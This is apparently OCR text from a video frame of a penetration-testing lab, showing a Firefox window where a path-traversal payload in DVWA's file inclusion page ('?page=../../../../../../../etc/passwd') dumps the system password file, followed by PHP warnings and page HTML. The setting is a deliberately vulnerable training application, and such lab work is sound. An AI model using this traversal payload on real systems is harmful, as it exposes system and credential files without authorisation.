 http://172.18.74.130:4280/vulnerabilities/fi/?page=../../../../../../../etc/passwd — Mozilla Firefox@exegol-ytb
Vulnerability: File Inclusio
http://172.18.74.130:4280/v
view-source:http://172.18.74.130:4280/vulnerabilities/fi/?page=
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 <br />
20 <b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in <b>/var/www/html/dvwa/includes/dvwaPage.inc.php</b> on line <b>352</b>
21 <br />
22 <b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in <b>/var/www/html/dvwa/includes/dvwaPage.inc.php</b> on line <b>353</b>
23 <br />
24 <b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in <b>/var/www/html/dvwa/includes/dvwaPage.inc.php</b> on line <b>354</b>
25 <!DOCTYPE html>
26
27 <html lang="en-GB">
28
29 <head>
30 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
31
32 <title>Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA)</title>
33
34 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
35
36 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
37
38 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
39
40 </head>
41
42 <body class="home">
43 <div id="container">